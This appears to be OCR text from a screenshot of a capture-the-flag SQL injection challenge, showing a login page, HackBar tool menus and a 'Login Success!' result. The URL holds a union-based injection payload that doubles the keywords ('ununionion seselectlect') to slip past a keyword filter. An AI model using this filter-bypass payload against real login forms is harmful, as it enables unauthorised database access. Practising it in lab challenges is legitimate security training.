 GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS,
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Login Success!
Hello 2！
Syclover @ cl4y
Your password is '3'
元素 控制台 应用 源代码/来源 网络 性能 内存 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://25ae381b-5147-4b32-a194-bb8ab7249d38.node5.buuoj.cn:81/check.php?username=admin&password=1' ununionion seselectlect 1,2,3 --+